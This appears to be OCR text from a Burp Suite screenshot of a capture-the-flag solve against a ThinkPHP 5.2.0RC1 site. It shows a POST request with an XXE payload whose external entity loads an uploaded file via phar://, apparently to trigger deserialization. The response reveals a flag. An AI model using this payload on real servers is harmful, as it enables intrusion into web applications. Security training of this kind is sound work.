 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://118.190.135.20 ?
Request
Raw Params Headers Hex XML
POST /postXML HTTP/1.1
Host: 118.190.135.20
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 242
Origin: http://118.190.135.20
Connection: keep-alive
Referer: http://118.190.135.20/ticket
Cookie: PHPSESSID=6sotadjpfffh9mcdu990v7pd1b
<?xml version="1.0"?>
<!DOCTYPE doc[
<!ENTITY xxe SYSTEM
"phar:///tmp/uploads/21232f297a57a5a743894a0e4a801fc3/20191110/ed4f8533030
fb4eb9d0eff13adf6989a.xml">
]>
<user><username>&xxe;</username><password>password</password></user>
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
function name */
</style>
</head>
<body>
<div class="echo">
</div>
<div class="exception">
<div class="info"><h1>Page error! Please try
again later.</h1></div>
</div>
<div class="copyright">
<a title="官方网站"
href="http://www.thinkphp.cn">ThinkPHP</a>
<span>V5.2.0RC1</span>
<span>{ Ten Years of Moulding a Sword - A High
Performance Framework for API Development }</span>
</div>
</body>
</html>
Solve the easy challenge first
(((((-506086)+(-117640))-(-150593))-(423773))-(380477))
-1277383
input your answer: ok! here is your flag!!
flag{3ff32148-e229-41fd-b7b9-d09e76d35daf}
? < + > Type a search term 0 matches
Ready 7,144 bytes | 161 millis